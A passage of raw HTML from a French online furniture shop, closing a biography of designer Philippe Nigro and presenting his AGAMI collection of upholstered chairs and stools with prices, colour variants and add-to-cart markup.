l’ameublement).</p><p>En 2014, il a été nommé Designer de l’année de Maison&amp;Objet. Ses activités se développent également dans le domaine de la scénographie. Il a été en charge de celle de la 7ème édition de la Triennale Design Museum de Milan, «Le design Italien au-delà des crises», puis pour Lexus, constructeur automobile Japonais, au Salone del Mobile de Milan en 2015 pour lequel il a réalisé en 2017 le nouveau concept de stand de la marque pour l’international. En 2016-17, il a réalisé l’installation Ultralin, place des Vosges et Sololino à Milan pour la Confédération Européenne du Lin et du Chanvre. Philippe Nigro collabore avec des marques internationales telles que Moleskine, Venini, Hermès.</p></div></div></div> </section> <section class="product-accessories block block-section"><p class="custom-title"><span>Collection</span>AGAMI</p><div id="collection"><div class="row"><div class="col-lg-4"><p>Agami est la nouvelle famille de chaises rembourrées pour l'hôtellerie aux formes douces et accueillantes, conçue par Philippe Nigro. La sobriété et la simplicité de ses lignes s'expriment dans sa capacité caractéristique à être combinée avec différentes bases : l'une en métal, dont la structure évoque l'archétype de la chaise bistrot, l'autre en bois massif. Ces possibilités rendent Agami extrêmement polyvalente, lui permettant de s'adapter à des environnements même très différents : les lignes de design communes aux deux piètements permettent aux deux versions de coexister parfaitement. La famille Agami se compose de plusieurs types de sièges : chaise, fauteuil et tabouret disponibles en deux hauteurs. La collection s'enrichira par la suite de chaises longues, de fauteuils, de canapés et de tables.</p> <br> <a href="https://www.100chaises.fr/600-agami-phillipe-nigro-collection" class="btn btn-secondary">Voir la collection</a></div><div class="col-lg-8"><div class="products slick-products-carousel products-grid slick-collection-carousel"><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2682" data-id-product-attribute="82246"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2682-82246-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1811-etal_pietement_acier_couleurs-noir_ral_9005/3830-gabriel_tissu_medley-vert_armee_68005" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/80689-home_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" alt="Fauteuil AGAMI, assise et dossier habillage tissu vert armée, piétement acier peint noir." data-full-size-image-url="https://www.100chaises.fr/80689-thickbox_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2682-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html">Fauteuil confort repas design AGAMI, assise dossier...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2682-82246-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1811-etal_pietement_acier_couleurs-noir_ral_9005/3830-gabriel_tissu_medley-vert_armee_68005">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2682-82246-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1811-etal_pietement_acier_couleurs-noir_ral_9005/3830-gabriel_tissu_medley-vert_armee_68005">ETAL-AGAMI-1151</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2682-82246-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1811-etal_pietement_acier_couleurs-noir_ral_9005/3830-gabriel_tissu_medley-vert_armee_68005"> <span class="product-price" content="783.6">783,60&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2682-82223-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Chromé brillant" style="background-color: chromebrillant" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2682-82231-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1804-etal_pietement_acier_couleurs-blanc/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/2682-82224-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2682-82225-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2682-82239-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Anthracite RAL-7016" style="background-color: anthraciteral7016" ><span class="sr-only">Anthracite RAL-7016</span></a> <a href="https://www.100chaises.fr/2682-82226-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2682-82227-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2682-82228-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2775-gabriel_tissu_medley-rouille_63063" class="color" title="Rouille - 63063" style="background-image: url(/img/co/2775.jpg)" ><span class="sr-only">Rouille - 63063</span></a> <a href="https://www.100chaises.fr/2682-82246-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1811-etal_pietement_acier_couleurs-noir_ral_9005/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Noir RAL-9005" style="background-color: noirral9005" ><span class="sr-only">Noir RAL-9005</span></a> <a href="https://www.100chaises.fr/2682-82229-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2682-82223-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2682-82230-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3874-gabriel_tissu_medley-gris_fonce_60167" class="color" title="Gris foncé - 60167" style="background-image: url(/img/co/3874.jpg)" ><span class="sr-only">Gris foncé - 60167</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2682-82246-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1811-etal_pietement_acier_couleurs-noir_ral_9005/3830-gabriel_tissu_medley-vert_armee_68005">Fauteuil confort design AGAMI, pour les restaurants et CHR, mais aussi pour la maison. Structure 4 pieds en tube d'acier rond Ø20 mm., finition peint polyester ou chromé brillant avec bouchons plastique de protection des sols. Assise, dossier et accoudoirs garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant GABRIEL, composition 100...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2682&amp;id_product_attribute=82246" method="post"><input type="hidden" name="id_product" value="2682"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/80689-large_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg"><meta itemprop="name" content="Fauteuil confort repas design AGAMI, assise dossier et accoudoirs habillage tissu tissé, piétement acier peint ou chromé."/><meta itemprop="url" content="https://www.100chaises.fr/2682-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html"/><meta itemprop="description" content="Fauteuil confort design AGAMI, pour les restaurants et CHR, mais aussi pour la maison. Structure 4 pieds en tube d&#039;acier rond Ø20 mm., finition peint polyester ou chromé brillant avec bouchons plastique de protection des sols. Assise, dossier et accoudoirs garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant GABRIEL, composition 100..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="783.6"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2683" data-id-product-attribute="82280"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2683-82280-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1811-etal_pietement_acier_couleurs-noir_ral_9005/2773-gabriel_tissu_medley-gris_argile_61002" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/80750-home_default/tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" alt="Tabouret de bar AGAMI, assise et dossier habillage tissu gris argile, piétement acier peint noir." data-full-size-image-url="https://www.100chaises.fr/80750-thickbox_default/tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2683-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html">Tabouret confort de bar design AGAMI, assise et...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2683-82280-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1811-etal_pietement_acier_couleurs-noir_ral_9005/2773-gabriel_tissu_medley-gris_argile_61002">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2683-82280-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1811-etal_pietement_acier_couleurs-noir_ral_9005/2773-gabriel_tissu_medley-gris_argile_61002">ETAL-AGAMI-1152</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2683-82280-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1811-etal_pietement_acier_couleurs-noir_ral_9005/2773-gabriel_tissu_medley-gris_argile_61002"> <span class="product-price" content="650.88">650,88&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2683-82255-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Chromé brillant" style="background-color: chromebrillant" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2683-82263-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1804-etal_pietement_acier_couleurs-blanc/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/2683-82256-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2683-82257-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2683-82271-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Anthracite RAL-7016" style="background-color: anthraciteral7016" ><span class="sr-only">Anthracite RAL-7016</span></a> <a href="https://www.100chaises.fr/2683-82258-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2683-82259-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2683-82260-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2775-gabriel_tissu_medley-rouille_63063" class="color" title="Rouille - 63063" style="background-image: url(/img/co/2775.jpg)" ><span class="sr-only">Rouille - 63063</span></a> <a href="https://www.100chaises.fr/2683-82278-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1811-etal_pietement_acier_couleurs-noir_ral_9005/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Noir RAL-9005" style="background-color: noirral9005" ><span class="sr-only">Noir RAL-9005</span></a> <a href="https://www.100chaises.fr/2683-82261-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2683-82255-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2683-82262-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3874-gabriel_tissu_medley-gris_fonce_60167" class="color" title="Gris foncé - 60167" style="background-image: url(/img/co/3874.jpg)" ><span class="sr-only">Gris foncé - 60167</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2683-82280-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1811-etal_pietement_acier_couleurs-noir_ral_9005/2773-gabriel_tissu_medley-gris_argile_61002">Tabouret de bar design AGAMI, pour les restaurants et CHR, mais aussi pour la maison. Structure 4 pieds en tube d'acier rond Ø20 mm., avec repose-pieds, finition peint polyester ou chromé brillant avec bouchons plastique de protection des sols. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant GABRIEL, composition...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2683&amp;id_product_attribute=82280" method="post"><input type="hidden" name="id_product" value="2683"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/80750-large_default/tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.jpg"><meta itemprop="name" content="Tabouret confort de bar design AGAMI, assise et dossier habillage tissu tissé, piétement acier peint ou chromé brillant."/><meta itemprop="url" content="https://www.100chaises.fr/2683-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html"/><meta itemprop="description" content="Tabouret de bar design AGAMI, pour les restaurants et CHR, mais aussi pour la maison. Structure 4 pieds en tube d&#039;acier rond Ø20 mm., avec repose-pieds, finition peint polyester ou chromé brillant avec bouchons plastique de protection des sols. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant GABRIEL, composition..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="650.88"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2681" data-id-product-attribute="82210"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2681-82210-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/2773-gabriel_tissu_medley-gris_argile_61002" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/80591-home_default/chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" alt="Chaise AGAMI, assise et dossier habillage tissu gris argile, piétement acier peint antracite." data-full-size-image-url="https://www.100chaises.fr/80591-thickbox_default/chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2681-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html">Chaise confort repas design AGAMI, assise et dossier...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2681-82210-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/2773-gabriel_tissu_medley-gris_argile_61002">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2681-82210-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/2773-gabriel_tissu_medley-gris_argile_61002">ETAL-AGAMI-1150</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2681-82210-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/2773-gabriel_tissu_medley-gris_argile_61002"> <span class="product-price" content="711.36">711,36&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2681-82191-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Chromé brillant" style="background-color: chromebrillant" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2681-82199-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1804-etal_pietement_acier_couleurs-blanc/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/2681-82192-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2681-82193-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2681-82207-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Anthracite RAL-7016" style="background-color: anthraciteral7016" ><span class="sr-only">Anthracite RAL-7016</span></a> <a href="https://www.100chaises.fr/2681-82194-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2681-82195-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2681-82196-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2775-gabriel_tissu_medley-rouille_63063" class="color" title="Rouille - 63063" style="background-image: url(/img/co/2775.jpg)" ><span class="sr-only">Rouille - 63063</span></a> <a href="https://www.100chaises.fr/2681-82215-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1811-etal_pietement_acier_couleurs-noir_ral_9005/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Noir RAL-9005" style="background-color: noirral9005" ><span class="sr-only">Noir RAL-9005</span></a> <a href="https://www.100chaises.fr/2681-82197-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2681-82191-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2681-82198-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3874-gabriel_tissu_medley-gris_fonce_60167" class="color" title="Gris foncé - 60167" style="background-image: url(/img/co/3874.jpg)" ><span class="sr-only">Gris foncé - 60167</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2681-82210-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/2773-gabriel_tissu_medley-gris_argile_61002">Chaise confort design AGAMI, pour les bars et restaurants, CHR mais aussi pour la maison. Structure 4 pieds en tube d'acier rond Ø20 mm., finition peint polyester ou chromé brillant avec bouchons plastique de protection des sols. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant GABRIEL, composition 100 PL.,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2681&amp;id_product_attribute=82210" method="post"><input type="hidden" name="id_product" value="2681"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/80591-large_default/chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.jpg"><meta itemprop="name" content="Chaise confort repas design AGAMI, assise et dossier habillage tissu tissé, piétement acier peint ou chromé brillant."/><meta itemprop="url" content="https://www.100chaises.fr/2681-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html"/><meta itemprop="description" content="Chaise confort design AGAMI, pour les bars et restaurants, CHR mais aussi pour la maison. Structure 4 pieds en tube d&#039;acier rond Ø20 mm., finition peint polyester ou chromé brillant avec bouchons plastique de protection des sols. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant GABRIEL, composition 100 PL.,..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="711.36"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2684" data-id-product-attribute="82310"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2684-82310-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1811-etal_pietement_acier_couleurs-noir_ral_9005/2769-gabriel_tissu_medley-bleu_fonce_66010" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/80814-home_default/tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" alt="Tabouret de cuisine AGAMI, assise et dossier habillage tissu bleu foncé, piétement acier peint noir." data-full-size-image-url="https://www.100chaises.fr/80814-thickbox_default/tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2684-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html">Tabouret confort de cuisine design AGAMI, assise et...</a></h3><div class="product-brand text-muted"> <a 